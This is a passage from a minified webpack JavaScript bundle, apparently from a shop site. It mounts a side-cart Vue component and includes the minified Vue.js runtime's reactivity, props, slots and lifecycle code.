o.a({el:"#sidecart",components:{SideCart:function(){return Promise.all([n.e(2),n.e(44)]).then(n.bind(null,577))}},data:function(){return{carrinho:[]}},methods:{setData:function(e){var t=e.carrinho;this.carrinho=t}}});r.setData(SIDECART_DATA)},6:function(e,t,n){(function(t,n){(function(t,n){e.exports=n()})(this,function(){"use strict";function e(e){return void 0===e||null===e}function o(e){return void 0!==e&&null!==e}function r(e){return!0===e}function a(e){return!1===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function d(e){return null!==e&&"object"==typeof e}function l(e){return Ir.call(e).slice(8,-1)}function c(e){return"[object Object]"===Ir.call(e)}function i(e){return"[object RegExp]"===Ir.call(e)}function u(e){var t=parseFloat(e+"");return 0<=t&&Math.floor(t)===t&&isFinite(e)}function m(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||c(e)&&e.toString===Ir?JSON.stringify(e,null,2):e+""}function f(e){var t=parseFloat(e);return isNaN(t)?e:t}function y(e,t){for(var n=Object.create(null),a=e.split(","),o=0;o<a.length;o++)n[a[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function g(e,t){if(e.length){var n=e.indexOf(t);if(-1<n)return e.splice(n,1)}}function v(e,t){return Er.call(e,t)}function _(e){var t=Object.create(null);return function(n){var a=t[n];return a||(t[n]=e(n))}}function b(e,t){t=t||0;for(var n=e.length-t,a=Array(n);n--;)a[n]=e[n+t];return a}function k(e,t){for(var n in t)e[n]=t[n];return e}function $(e){for(var t={},n=0;n<e.length;n++)e[n]&&k(t,e[n]);return t}function x(){}function w(e,t){if(e===t)return!0;var n=d(e),a=d(t);if(n&&a)try{var o=Array.isArray(e),r=Array.isArray(t);if(o&&r)return e.length===t.length&&e.every(function(n,e){return w(n,t[e])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(!o&&!r){var i=Object.keys(e),s=Object.keys(t);return i.length===s.length&&i.every(function(n){return w(e[n],t[n])})}return!1}catch(t){return!1}else return!(n||a)&&e+""===t+""}function C(e,t){for(var n=0;n<e.length;n++)if(w(e[n],t))return n;return-1}function A(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function T(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function I(e,t,n,a){Object.defineProperty(e,t,{value:n,enumerable:!!a,writable:!0,configurable:!0})}function S(e){if(!zr.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function M(e){return"function"==typeof e&&/native code/.test(e.toString())}function E(e){xi.push(e),$i.target=e}function O(){xi.pop(),$i.target=xi[xi.length-1]}function L(e){return new wi(void 0,void 0,void 0,e+"")}function N(e){var t=new wi(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function D(e){Mi=e}function P(e,t){e.__proto__=t}function R(e,t,n){for(var a=0,o=n.length,r;a<o;a++)r=n[a],I(e,r,t[r])}function j(e,t){if(d(e)&&!(e instanceof wi)){var n;return v(e,"__ob__")&&e.__ob__ instanceof Ei?n=e.__ob__:Mi&&!di()&&(Array.isArray(e)||c(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ei(e)),t&&n&&n.vmCount++,n}}function F(e,t,n,a,o){var r=new $i,i=Object.getOwnPropertyDescriptor(e,t);if(!(i&&!1===i.configurable)){var s=i&&i.get,d=i&&i.set;(!s||d)&&2===arguments.length&&(n=e[t]);var l=!o&&j(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return $i.target&&(r.depend(),l&&(l.dep.depend(),Array.isArray(t)&&V(t))),t},set:function(t){var i=s?s.call(e):n;t!==i&&(t===t||i===i)&&(a&&a(),s&&!d||(d?d.call(e,t):n=t,l=!o&&j(t),r.notify()))}})}}function H(t,n,a){if((e(t)||s(t))&&mi("Cannot set reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&u(n))return t.length=Ar(t.length,n),t.splice(n,1,a),a;if(n in t&&!(n in Object.prototype))return t[n]=a,a;var o=t.__ob__;return t._isVue||o&&o.vmCount?(mi("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),a):o?(F(o.value,n,a),o.dep.notify(),a):(t[n]=a,a)}function U(t,n){if((e(t)||s(t))&&mi("Cannot delete reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&u(n))return void t.splice(n,1);var a=t.__ob__;return t._isVue||a&&a.vmCount?void mi("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):void(v(t,n)&&(delete t[n],a&&a.dep.notify()))}function V(t){for(var n=void 0,e=0,a=t.length;e<a;e++)n=t[e],n&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&V(n)}function B(e,t){if(!t)return e;for(var n=pi?Reflect.ownKeys(t):Object.keys(t),a=0,o,r,i;a<n.length;a++)(o=n[a],"__ob__"!==o)&&(r=e[o],i=t[o],v(e,o)?r!==i&&c(r)&&c(i)&&B(r,i):H(e,o,i));return e}function K(e,t,n){return n?function(){var a="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return a?B(a,o):o}:t?e?function(){return B("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function z(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?q(n):n}function q(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function G(e,t,n,a){var o=Object.create(e||null);return t?(Q(a,t,n),k(o,t)):o}function W(e){for(var t in e.components)Y(t)}function Y(e){new RegExp("^[a-zA-Z][\\-\\.0-9_"+Kr.source+"]*$").test(e)||mi("Invalid component name: \""+e+"\". Component names should conform to valid custom element name in html5 specification."),(Sr(e)||Br.isReservedTag(e))&&mi("Do not use built-in or reserved HTML elements as component id: "+e)}function J(e,t){var n=e.props;if(n){var a={},o,r,i;if(Array.isArray(n))for(o=n.length;o--;)r=n[o],"string"==typeof r?(i=Lr(r),a[i]={type:null}):mi("props must be strings when using array syntax.");else if(c(n))for(var s in n)r=n[s],i=Lr(s),a[i]=c(r)?r:{type:r};else mi("Invalid value for option \"props\": expected an Array or an Object, but got "+l(n)+".",t);e.props=a}}function X(e,t){var n=e.inject;if(n){var a=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)a[n[o]]={from:n[o]};else if(c(n))for(var r in n){var i=n[r];a[r]=c(i)?k({from:r},i):{from:i}}else mi("Invalid value for option \"inject\": expected an Array or an Object, but got "+l(n)+".",t)}}function Z(e){var t=e.directives;if(t)for(var n in t){var a=t[n];"function"==typeof a&&(t[n]={bind:a,update:a})}}function Q(e,t,n){c(t)||mi("Invalid value for option \""+e+"\": expected an Object, but got "+l(t)+".",n)}function ee(e,t,n){function a(a){var o=Oi[a]||Li;i[a]=o(e[a],t[a],n,a)}if(W(t),"function"==typeof t&&(t=t.options),J(t,n),X(t,n),Z(t),!t._base&&(t.extends&&(e=ee(e,t.extends,n)),t.mixins))for(var o=0,r=t.mixins.length;o<r;o++)e=ee(e,t.mixins[o],n);var i={},s;for(s in e)a(s);for(s in t)v(e,s)||a(s);return i}function te(e,t,n,a){if("string"==typeof n){var o=e[t];if(v(o,n))return o[n];var r=Lr(n);if(v(o,r))return o[r];var i=Nr(r);if(v(o,i))return o[i];var s=o[n]||o[r]||o[i];return a&&!s&&mi("Failed to resolve "+t.slice(0,-1)+": "+n,e),s}}function ne(e,t,n,a){var o=t[e],r=!v(n,e),i=n[e],s=de(Boolean,o.type);if(-1<s)if(r&&!v(o,"default"))i=!1;else if(""===i||i===Pr(e)){var d=de(String,o.type);(0>d||s<d)&&(i=!0)}if(void 0===i){i=ae(a,o,e);var l=Mi;D(!0),j(i),D(l)}return oe(o,e,i,a,r),i}function ae(e,t,n){if(v(t,"default")){var a=t.default;return d(a)&&mi("Invalid default value for prop \""+n+"\": Props with type Object/Array must use a factory function to return the default value.",e),e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof a&&"Function"!==ie(t.type)?a.call(e):a}}function oe(e,t,n,a,o){if(e.required&&o)return void mi("Missing required prop: \""+t+"\"",a);if(null!=n||e.required){var r=e.type,s=!r||!0===r,d=[];if(r){Array.isArray(r)||(r=[r]);for(var l=0,i;l<r.length&&!s;l++)i=re(n,r[l],a),d.push(i.expectedType||""),s=i.valid}var p=d.some(function(e){return e});if(!s&&p)return void mi(le(t,n,d),a);var c=e.validator;c&&!c(n)&&mi("Invalid prop: custom validator check failed for prop \""+t+"\".",a)}}function re(e,n,a){var o=ie(n),r;if(Ni.test(o)){var i=typeof e;r=i===o.toLowerCase(),r||"object"!=i||(r=e instanceof n)}else if("Object"===o)r=c(e);else if("Array"===o)r=Array.isArray(e);else try{r=e instanceof n}catch(t){mi("Invalid prop type: \""+(n+"\" is not a constructor"),a),r=!1}return{valid:r,expectedType:o}}function ie(e){var t=e&&e.toString().match(Di);return t?t[1]:""}function se(e,t){return ie(e)===ie(t)}function de(e,t){if(!Array.isArray(t))return se(t,e)?0:-1;for(var n=0,a=t.length;n<a;n++)if(se(t[n],e))return n;return-1}function le(e,t,n){var a="Invalid prop: type check failed for prop \""+e+"\". Expected "+n.map(Nr).join(", "),o=n[0],r=l(t);return 1===n.length&&ce(o)&&ce(typeof t)&&!ue(o,r)&&(a+=" with value "+pe(t,o)),a+=", got "+r+" ",ce(r)&&(a+="with value "+pe(t,r)+"."),a}function pe(e,t){return"String"===t?"\""+e+"\"":"Number"===t?""+ +e:""+e}function ce(e){return Pi.some(function(t){return e.toLowerCase()===t})}function ue(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}function me(e,t,n){E();try{if(t)for(var a=t,o;a=a.$parent;)if(o=a.$options.errorCaptured,o)for(var r=0;r<o.length;r++)try{var i=!1===o[r].call(a,e,t,n);if(i)return}catch(t){fe(t,a,"errorCaptured hook")}fe(e,t,n)}finally{O()}}function he(e,t,n,a,o){var r;try{r=n?e.apply(t,n):e.call(t),r&&!r._isVue&&m(r)&&!r._handled&&(r.catch(function(t){return me(t,a,o+" (Promise/async)")}),r._handled=!0)}catch(t){me(t,a,o)}return r}function fe(t,e,n){if(Br.errorHandler)try{return Br.errorHandler.call(null,t,e,n)}catch(n){n!==t&&ye(n,null,"config.errorHandler")}ye(t,e,n)}function ye(e,t,n){if(mi("Error in "+n+": \""+e.toString()+"\"",t),(Gr||Wr)&&"undefined"!=typeof console)console.error(e);else throw e}function ge(){Fi=!1;var e=ji.slice(0);ji.length=0;for(var t=0;t<e.length;t++)e[t]()}function ve(e,t){var n;if(ji.push(function(){if(e)try{e.call(t)}catch(n){me(n,t,"nextTick")}else n&&n(t)}),Fi||(Fi=!0,Hi()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function _e(e){be(e,ts),ts.clear()}function be(e,t){var n=Array.isArray(e),a,o;if((n||d(e))&&!Object.isFrozen(e)&&!(e instanceof wi)){if(e.__ob__){var r=e.__ob__.dep.id;if(t.has(r))return;t.add(r)}if(n)for(a=e.length;a--;)be(e[a],t);else for(o=Object.keys(e),a=o.length;a--;)be(e[o[a]],t)}}function ke(e,t){function n(){var e=arguments,a=n.fns;if(Array.isArray(a))for(var o=a.slice(),r=0;r<o.length;r++)he(o[r],null,e,t,"v-on handler");else return he(a,null,arguments,t,"v-on handler")}return n.fns=e,n}function $e(t,n,a,o,i,s){var d,l,p,c,u;for(d in t)l=p=t[d],c=n[d],u=ns(d),e(p)?mi("Invalid handler for event \""+u.name+"\": got "+(p+""),s):e(c)?(e(p.fns)&&(p=t[d]=ke(p,s)),r(u.once)&&(p=t[d]=i(u.name,p,u.capture)),a(u.name,p,u.capture,u.passive,u.params)):p!==c&&(c.fns=p,t[d]=c);for(d in n)e(t[d])&&(u=ns(d),o(u.name,n[d],u.capture))}function xe(t,n,a){function i(){a.apply(this,arguments),g(d.fns,i)}t instanceof wi&&(t=t.data.hook||(t.data.hook={}));var s=t[n],d;e(s)?d=ke([i]):o(s.fns)&&r(s.merged)?(d=s,d.fns.push(i)):d=ke([s,i]),d.merged=!0,t[n]=d}function we(t,n,a){var r=n.options.props;if(!e(r)){var i={},s=t.attrs,d=t.props;if(o(s)||o(d))for(var l in r){var p=Pr(l);{var c=l.toLowerCase();l!==c&&s&&v(s,c)&&hi("Prop \""+c+"\" is passed to component "+yi(a||n)+", but the declared prop name is \""+l+"\". Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM templates. You should probably use \""+p+"\" instead of \""+l+"\".")}Ce(i,d,l,p,!0)||Ce(i,s,l,p,!1)}return i}}function Ce(e,t,n,a,r){if(o(t)){if(v(t,n))return e[n]=t[n],r||delete t[n],!0;if(v(t,a))return e[n]=t[a],r||delete t[a],!0}return!1}function Ae(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function Te(e){return s(e)?[L(e)]:Array.isArray(e)?Se(e):void 0}function Ie(e){return o(e)&&o(e.text)&&a(e.isComment)}function Se(t,n){var a=[],d,i,l,p;for(d=0;d<t.length;d++)(i=t[d],!(e(i)||"boolean"==typeof i))&&(l=a.length-1,p=a[l],Array.isArray(i)?0<i.length&&(i=Se(i,(n||"")+"_"+d),Ie(i[0])&&Ie(p)&&(a[l]=L(p.text+i[0].text),i.shift()),a.push.apply(a,i)):s(i)?Ie(p)?a[l]=L(p.text+i):""!==i&&a.push(L(i)):Ie(i)&&Ie(p)?a[l]=L(p.text+i.text):(r(t._isVList)&&o(i.tag)&&e(i.key)&&o(n)&&(i.key="__vlist"+n+"_"+d+"__"),a.push(i)));return a}function Me(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function Ee(e){var t=Oe(e.$options.inject,e);t&&(D(!1),Object.keys(t).forEach(function(n){F(e,n,t[n],function(){mi("Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. injection being mutated: \""+n+"\"",e)})}),D(!0))}function Oe(e,t){if(e){for(var n=Object.create(null),a=pi?Reflect.ownKeys(e):Object.keys(e),o=0,r;o<a.length;o++)if(r=a[o],"__ob__"!==r){for(var i=e[r].from,s=t;s;){if(s._provided&&v(s._provided,i)){n[r]=s._provided[i];break}s=s.$parent}if(!s)if("default"in e[r]){var d=e[r].default;n[r]="function"==typeof d?d.call(t):d}else mi("Injection \""+r+"\" not found",t)}return n}}function Le(e,t){if(!e||!e.length)return{};for(var n={},a=0,o=e.length;a<o;a++){var r=e[a],i=r.data;if(i&&i.attrs&&i.attrs.slot&&delete i.attrs.slot,(r.context===t||r.fnContext===t)&&i&&null!=i.slot){var s=i.slot,d=n[s]||(n[s]=[]);"template"===r.tag?d.push.apply(d,r.children||[]):d.push(r)}else(n.default||(n.default=[])).push(r)}for(var l in n)n[l].every(Ne)&&delete n[l];return n}function Ne(e){return e.isComment&&!e.asyncFactory||" "===e.text}function De(e){return e.isComment&&e.asyncFactory}function Pe(e,t,n){var a=0<Object.keys(t).length,o=e?!!e.$stable:!a,r=e&&e.$key,i;if(!e)i={};else{if(e._normalized)return e._normalized;if(o&&n&&n!==Tr&&r===n.$key&&!a&&!n.$hasNormal)return n;for(var s in i={},e)e[s]&&"$"!==s[0]&&(i[s]=Re(t,s,e[s]))}for(var d in t)d in i||(i[d]=je(t,d));return e&&Object.isExtensible(e)&&(e._normalized=i),I(i,"$stable",o),I(i,"$key",r),I(i,"$hasNormal",a),i}function Re(e,t,n){var a=function(){var e=arguments.length?n.apply(null,arguments):n({});e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Te(e);var t=e&&e[0];return e&&(!t||1===e.length&&t.isComment&&!De(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:a,enumerable:!0,configurable:!0}),a}function je(e,t){return function(){return e[t]}}function Fe(e,t){var n,a,r,i,s;if(Array.isArray(e)||"string"==typeof e)for(n=Array(e.length),a=0,r=e.length;a<r;a++)n[a]=t(e[a],a);else if("number"==typeof e)for(n=Array(e),a=0;a<e;a++)n[a]=t(a+1,a);else if(d(e))if(pi&&e[Symbol.iterator]){n=[];for(var l=e[Symbol.iterator](),p=l.next();!p.done;)n.push(t(p.value,n.length)),p=l.next()}else for(i=Object.keys(e),n=Array(i.length),(a=0,r=i.length);a<r;a++)s=i[a],n[a]=t(e[s],s,a);return o(n)||(n=[]),n._isVList=!0,n}function He(e,t,n,a){var o=this.$scopedSlots[e],r;o?(n=n||{},a&&(!d(a)&&mi("slot v-bind without argument expects an Object",this),n=k(k({},a),n)),r=o(n)||("function"==typeof t?t():t)):r=this.$slots[e]||("function"==typeof t?t():t);var i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function Ue(e){return te(this.$options,"filters",e,!0)||Fr}function Ve(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Be(e,t,n,a,o){var r=Br.keyCodes[t]||n;return o&&a&&!Br.keyCodes[t]?Ve(o,a):r?Ve(r,e):a?Pr(a)!==t:void 0===e}function Ke(e,t,n,a,o){if(n)if(!d(n))mi("v-bind without argument expects an Object or Array value",this);else{Array.isArray(n)&&(n=$(n));var r=function(r){if("class"===r||"style"===r||Mr(r))i=e;else{var s=e.attrs&&e.attrs.type;i=a||Br.mustUseProp(t,s,r)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var d=Lr(r),l=Pr(r);if(!(d in i)&&!(l in i)&&(i[r]=n[r],o)){var p=e.on||(e.on={});p["update:"+r]=function(e){n[r]=e}}},i;for(var s in n)r(s)}return e}function ze(e,t){var n=this._staticTrees||(this._staticTrees=[]),a=n[e];return a&&!t?a:(a=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),Ge(a,"__static__"+e,!1),a)}function qe(e,t,n){return Ge(e,"__once__"+t+(n?"_"+n:""),!0),e}function Ge(e,t,n){if(Array.isArray(e))for(var a=0;a<e.length;a++)e[a]&&"string"!=typeof e[a]&&We(e[a],t+"_"+a,n);else We(e,t,n)}function We(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ye(e,t){if(t)if(!c(t))mi("v-on without argument expects an Object value",this);else{var n=e.on=e.on?k({},e.on):{};for(var a in t){var o=n[a],r=t[a];n[a]=o?[].concat(o,r):r}}return e}function Je(e,t,n,a){t=t||{$stable:!n};for(var o=0,r;o<e.length;o++)r=e[o],Array.isArray(r)?Je(r,t,n):r&&(r.proxy&&(r.fn.proxy=!0),t[r.key]=r.fn);return a&&(t.$key=a),t}function Xe(e,t){for(var n=0,a;n<t.length;n+=2)a=t[n],"string"==typeof a&&a?e[t[n]]=t[n+1]:""!==a&&null!==a&&mi("Invalid value for dynamic directive argument (expected string or null): "+a,this);return e}function Ze(e,t){return"string"==typeof e?t+e:e}function Qe(e){e._o=qe,e._n=f,e._s=h,e._l=Fe,e._t=He,e._q=w,e._i=C,e._m=ze,e._f=Ue,e._k=Be,e._b=Ke,e._v=L,e._e=Ai,e._u=Je,e._g=Ye,e._d=Xe,e._p=Ze}function et(e,t,n,o,a){var i=this,s=a.options,l;v(o,"_uid")?(l=Object.create(o),l._original=o):(l=o,o=o._original);var d=r(s._compiled),p=!d;this.data=e,this.props=t,this.children=n,this.parent=o,this.listeners=e.on||Tr,this.injections=Oe(s.inject,o),this.slots=function(){return i.$slots||Pe(e.scopedSlots,i.$slots=Le(n,o)),i.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Pe(e.scopedSlots,this.slots())}}),d&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=Pe(e.scopedSlots,this.$slots)),this._c=s._scopeId?function(e,t,n,a){var r=lt(l,e,t,n,a,p);return r&&!Array.isArray(r)&&(r.fnScopeId=s._scopeId,r.fnContext=o),r}:function(e,t,n,a){return lt(l,e,t,n,a,p)}}function tt(e,t,n,a,r){var s=e.options,d={},l=s.props;if(o(l))for(var p in l)d[p]=ne(p,l,t||Tr);else o(n.attrs)&&at(d,n.attrs),o(n.props)&&at(d,n.props);var c=new et(n,d,r,a,e),u=s.render.call(null,c._c,c);if(u instanceof wi)return nt(u,n,c.parent,s,c);if(Array.isArray(u)){for(var m=Te(u)||[],h=Array(m.length),f=0;f<m.length;f++)h[f]=nt(m[f],n,c.parent,s,c);return h}}function nt(e,t,n,a,o){var r=N(e);return r.fnContext=n,r.fnOptions=a,(r.devtoolsMeta=r.devtoolsMeta||{}).renderContext=o,t.slot&&((r.data||(r.data={})).slot=t.slot),r}function at(e,t){for(var n in t)e[Lr(n)]=t[n]}function ot(t,n,a,i,s){if(!e(t)){var l=a.$options._base;if(d(t)&&(t=l.extend(t)),"function"!=typeof t)return void mi("Invalid Component definition: "+(t+""),a);var p;if(e(t.cid)&&(p=t,t=yt(p,l),void 0===t))return ft(p,n,a,i,s);n=n||{},Jt(t),o(n.model)&&dt(t.options,n);var c=we(n,t,s);if(r(t.options.functional))return tt(t,c,n,a,i);var u=n.on;if(n.on=n.nativeOn,r(t.options.abstract)){var m=n.slot;n={},m&&(n.slot=m)}it(n);var h=t.options.name||s,f=new wi("vue-component-"+t.cid+(h?"-"+h:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:c,listeners:u,tag:s,children:i},p);return f}}function rt(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},a=e.data.inlineTemplate;return o(a)&&(n.render=a.render,n.staticRenderFns=a.staticRenderFns),new e.componentOptions.Ctor(n)}function it(e){for(var t=e.hook||(e.hook={}),n=0;n<os.length;n++){var a=os[n],o=t[a],r=as[a];o===r||o&&o._merged||(t[a]=o?st(r,o):r)}}function st(e,t){var n=function(n,a){e(n,a),t(n,a)};return n._merged=!0,n}function dt(e,t){var n=e.model&&e.model.prop||"value",a=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var r=t.on||(t.on={}),i=r[a],s=t.model.callback;o(i)?(Array.isArray(i)?-1===i.indexOf(s):i!==s)&&(r[a]=[s].concat(i)):r[a]=s}function lt(e,t,n,a,o,i){return(Array.isArray(n)||s(n))&&(o=a,a=n,n=void 0),r(i)&&(o=is),pt(e,t,n,a,o)}function pt(e,t,n,a,r){if(o(n)&&o(n.__ob__))return mi("Avoid using observed data object as vnode data: "+JSON.stringify(n)+"\nAlways create fresh vnode data objects in each render!",e),Ai();if(o(n)&&o(n.is)&&(t=n.is),!t)return Ai();o(n)&&o(n.key)&&!s(n.key)&&mi("Avoid using non-primitive value as key, use string/number value instead.",e),Array.isArray(a)&&"function"==typeof a[0]&&(n=n||{},n.scopedSlots={default:a[0]},a.length=0),r===is?a=Te(a):r===rs&&(a=Ae(a));var i,d;if("string"==typeof t){var l;d=e.$vnode&&e.$vnode.ns||Br.getTagNamespace(t),Br.isReservedTag(t)?(o(n)&&o(n.nativeOn)&&"component"!==n.tag&&mi("The .native modifier for v-on is only valid on components but it was used on <"+t+">.",e),i=new wi(Br.parsePlatformTagName(t),n,a,void 0,void 0,e)):n&&n.pre||!o(l=te(e.$options,"components",t))?i=new wi(t,n,a,void 0,void 0,e):i=ot(l,n,e,a,t)}else i=ot(t,n,e,a);return Array.isArray(i)?i:o(i)?(o(d)&&ct(i,d),o(n)&&ut(n),i):Ai()}function ct(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),o(t.children))for(var s=0,i=t.children.length,d;s<i;s++)d=t.children[s],o(d.tag)&&(e(d.ns)||r(a)&&"svg"!==d.tag)&&ct(d,n,a)}function ut(e){d(e.style)&&_e(e.style),d(e.class)&&_e(e.class)}function mt(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,a=n&&n.context;e.$slots=Le(t._renderChildren,a),e.$scopedSlots=Tr,e._c=function(t,n,a,o){return lt(e,t,n,a,o,!1)},e.$createElement=function(t,n,a,o){return lt(e,t,n,a,o,!0)};var o=n&&n.data;F(e,"$attrs",o&&o.attrs||Tr,function(){ls||mi("$attrs is readonly.",e)},!0),F(e,"$listeners",t._parentListeners||Tr,function(){ls||mi("$listeners is readonly.",e)},!0)}function ht(e,t){return(e.__esModule||pi&&"Module"===e[Symbol.toStringTag])&&(e=e.default),d(e)?t.extend(e):e}function ft(e,t,n,a,o){var r=Ai();return r.asyncFactory=e,r.asyncMeta={data:t,context:n,children:a,tag:o},r}function yt(t,n){if(r(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var a=ss;if(a&&o(t.owners)&&-1===t.owners.indexOf(a)&&t.owners.push(a),r(t.loading)&&o(t.loadingComp))return t.loadingComp;if(a&&!o(t.owners)){var s=t.owners=[a],i=!0,p=null,c=null;a.$on("hook:destroyed",function(){return g(s,a)});var l=function(e){for(var t=0,n=s.length;t<n;t++)s[t].$forceUpdate();e&&(s.length=0,null!==p&&(clearTimeout(p),p=null),null!==c&&(clearTimeout(c),c=null))},u=A(function(e){t.resolved=ht(e,n),i?s.length=0:l(!0)}),h=A(function(e){mi("Failed to resolve async component: "+(t+"")+(e?"\nReason: "+e:"")),o(t.errorComp)&&(t.error=!0,l(!0))}),f=t(u,h);return d(f)&&(m(f)?e(t.resolved)&&f.then(u,h):m(f.component)&&(f.component.then(u,h),o(f.error)&&(t.errorComp=ht(f.error,n)),o(f.loading)&&(t.loadingComp=ht(f.loading,n),0===f.delay?t.loading=!0:p=setTimeout(function(){p=null,e(t.resolved)&&e(t.error)&&(t.loading=!0,l(!1))},f.delay||200)),o(f.timeout)&&(c=setTimeout(function(){c=null,e(t.resolved)&&h("timeout ("+f.timeout+"ms)")},f.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function gt(e){if(Array.isArray(e))for(var t=0,n;t<e.length;t++)if(n=e[t],o(n)&&(o(n.componentOptions)||De(n)))return n}function vt(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&$t(e,t)}function _t(e,t){bs.$on(e,t)}function bt(e,t){bs.$off(e,t)}function kt(e,t){var n=bs;return function a(){var o=t.apply(null,arguments);null!==o&&n.$off(e,a)}}function $t(e,t,n){bs=e,$e(t,n||{},_t,bt,kt,e),bs=void 0}function xt(e){var t=ds;return ds=e,function(){ds=t}}function wt(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function Ct(e,t,n){e.$el=t,e.$options.render||(e.$options.render=Ai,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?mi("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):mi("Failed to mount component: template or render function not defined.",e)),Mt(e,"beforeMount");var a;return a=Br.performance&&Ki?function(){var t=e._name,a=e._uid,o="vue-perf-start:"+a,r="vue-perf-end:"+a;Ki(o);var i=e._render();Ki(r),zi("vue "+t+" render",o,r),Ki(o),e._update(i,n),Ki(r),zi("vue "+t+" patch",o,r)}:function(){e._update(e._render(),n)},new xs(e,a,x,{before:function(){e._isMounted&&!e._isDestroyed&&Mt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Mt(e,"mounted")),e}function At(e,t,n,a,o){ls=!0;var r=a.data.scopedSlots,s=e.$scopedSlots,d=r&&!r.$stable||s!==Tr&&!s.$stable||r&&e.$scopedSlots.$key!==r.$key||!r&&e.$scopedSlots.$key,l=!!(o||e.$options._renderChildren||d);if(e.$options._parentVnode=a,e.$vnode=a,e._vnode&&(e._vnode.parent=a),e.$options._renderChildren=o,e.$attrs=a.data.attrs||Tr,e.$listeners=n||Tr,t&&e.$options.props){D(!1);for(var p=e._props,c=e.$options._propKeys||[],u=0;u<c.length;u++){var i=c[u],m=e.$options.props;p[i]=ne(i,m,t,e)}D(!0),e.$options.propsData=t}n=n||Tr;var h=e.$options._parentListeners;e.$options._parentListeners=n,$t(e,n,h),l&&(e.$slots=Le(o,a.context),e.$forceUpdate()),ls=!1}function Tt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function It(e,t){if(t){if(e._directInactive=!1,Tt(e))return;}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)It(e.$children[n]);Mt(e,"activated")}}function St(e,t){if(!(t&&(e._directInactive=!0,Tt(e)))&&!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)St(e.$children[n]);Mt(e,"deactivated")}}function Mt(e,t){E();var n=e.$options[t];if(n)for(var a=0,o=n.length;a<o;a++)he(n[a],e,null,e,t+" hook");e._hasHookEvent&&e.$emit("hook:"+t),O()}function Et(){gs=cs.length=us.length=0,ms={},hs={},fs=ys=!1}function Ot(){vs=_s(),ys=!0;var e,t;for(cs.sort(function(e,t){return e.id-t.id}),gs=0;gs<cs.length;gs++)if(e=cs[gs],e.before&&e.before(),t=e.id,ms[t]=null,e.run(),null!=ms[t]&&(hs[t]=(hs[t]||0)+1,hs[t]>ps)){mi("You may have an infinite update loop "+(e.user?"in watcher with expression \""+e.expression+"\"":"in a component render function."),e.vm);break}var n=us.slice(),a=cs.slice();Et(),Dt(n),Lt(a),li&&Br.devtools&&li.emit("flush")}function 